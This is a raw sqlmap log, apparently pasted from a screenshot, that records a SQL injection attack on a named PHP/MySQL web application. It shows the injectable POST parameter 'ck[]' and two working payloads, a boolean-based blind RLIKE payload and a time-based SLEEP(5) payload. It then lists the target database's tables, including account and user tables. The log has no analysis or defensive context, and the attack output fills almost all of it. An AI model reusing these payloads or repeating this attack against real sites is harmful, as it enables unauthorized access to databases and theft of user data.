 [11:25:45] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ck[] (POST)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: ck[]=2 RLIKE (SELECT (CASE WHEN (3364=3364) THEN 2 ELSE 0x28 END))&
sub_lists=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ck[]=2 AND SLEEP(5)&sub_lists=
---
[11:25:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2
back-end DBMS: MySQL 5.0.11
[11:25:45] [INFO] fetching tables for database: 'youyaxco_pmb'
[11:25:45] [INFO] fetching number of tables for database 'youyaxco_pmb'
[11:25:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:25:45] [INFO] retrieved: 3
[11:25:48] [INFO] retrieved: cms_accounts
[11:26:20] [INFO] retrieved: cms_advertiser_pmb
[11:27:01] [INFO] retrieved: cms_user_pmb
Database: youyaxco_pmb
[3 tables]
+--------------------+
| cms_accounts |
| cms_advertiser_pmb |
| cms_user_pmb |
+--------------------+
[11:27:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pmbdemo.youyax.com'